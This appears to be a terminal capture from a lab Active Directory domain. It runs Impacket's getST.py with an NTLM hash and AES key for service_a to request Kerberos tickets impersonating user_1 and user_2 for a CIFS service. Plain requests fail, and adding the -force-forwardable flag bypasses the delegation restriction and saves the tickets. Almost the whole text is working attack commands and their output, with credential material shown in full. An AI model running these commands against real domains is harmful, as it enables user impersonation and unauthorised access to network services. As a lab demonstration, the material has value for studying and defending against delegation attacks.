 gentilkiwi: ~/dev-impacket
(dev-impacket) gentilkiwi:~/dev-impacket$ getST.py -hashes aad3b435b51404eeaad3b435b51404ee:c3335430a69f1ec3f8bfa2314899bd5b -aesKey 710182a8789f22589cb2ed6822eb2
232b503904ffd715a4b0379661977fd6c59 -no-pass lab2019.local/service_a -spn cifs/sensitive.lab2019.local -impersonate user_1
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating user_1
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user service_a or initial TGT not forwardable
(dev-impacket) gentilkiwi:~/dev-impacket$ getST.py -hashes aad3b435b51404eeaad3b435b51404ee:c3335430a69f1ec3f8bfa2314899bd5b -aesKey 710182a8789f22589cb2ed6822eb2
232b503904ffd715a4b0379661977fd6c59 -no-pass lab2019.local/service_a -spn cifs/sensitive.lab2019.local -impersonate user_2
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating user_2
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user service_a or initial TGT not forwardable
(dev-impacket) gentilkiwi:~/dev-impacket$ getST.py -hashes aad3b435b51404eeaad3b435b51404ee:c3335430a69f1ec3f8bfa2314899bd5b -aesKey 710182a8789f22589cb2ed6822eb2
232b503904ffd715a4b0379661977fd6c59 -no-pass lab2019.local/service_a -spn cifs/sensitive.lab2019.local -impersonate user_1 -force-forwardable
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating user_1
[*] Requesting S4U2self
[*] Forcing the service ticket to be forwardable
[*] Requesting S4U2Proxy
[*] Saving ticket in user_1.ccache
(dev-impacket) gentilkiwi:~/dev-impacket$ getST.py -hashes aad3b435b51404eeaad3b435b51404ee:c3335430a69f1ec3f8bfa2314899bd5b -aesKey 710182a8789f22589cb2ed6822eb2
232b503904ffd715a4b0379661977fd6c59 -no-pass lab2019.local/service_a -spn cifs/sensitive.lab2019.local -impersonate user_2 -force-forwardable
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating user_2
[*] Requesting S4U2self
[*] Forcing the service ticket to be forwardable
[*] Requesting S4U2Proxy
[*] Saving ticket in user_2.ccache
(dev-impacket) gentilkiwi:~/dev-impacket$
Khan安全团队